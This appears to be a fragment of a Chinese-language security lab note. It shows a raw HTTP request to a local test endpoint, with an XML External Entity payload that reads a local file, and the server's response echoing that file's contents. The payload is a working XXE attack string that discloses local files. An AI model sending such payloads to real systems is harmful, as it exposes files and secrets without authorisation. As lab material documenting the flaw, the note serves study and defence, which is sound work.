 POST /xxe/DocumentBuilder_return HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 128
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/xxe/DocumentBuilder
Cookie: Cookie: JSESSIONID=0C64241A4177389F644C0B011AA95337;
XSRF-TOKEN=d566f262-f800-4a61-9e94-de3570a9c47c;
remember-me=YWRtaW46MTU4MzQ3ODU4MjAzNjo5ZmViNmI3ODRlZmVkNDg5MmM4
MWEwYmY1OGJhY2E4OQ
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE joychou [
<!ENTITY xxe SYSTEM "file:///E:/1.txt">
]>
<root>&xxe;</root>
xml代码
HTTP/1.1 200
Set-Cookie: XSRF-TOKEN=;Max-Age=0;path=/;HttpOnly
Set-Cookie: XSRF-TOKEN=c948c9cb-0587-4a0a-98ec-6f5408f0a2e4;path=/;HttpOnly
Set-Cookie: JSESSIONID=F46D303AFE68075A480DB40B3FD0E52C;path=/;HttpOnly
X-Application-Context: application
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/html;charset=UTF-8
Content-Length: 15
Date: Fri, 21 Feb 2020 07:30:44 GMT
Connection: close
#text: asdasd
回显内容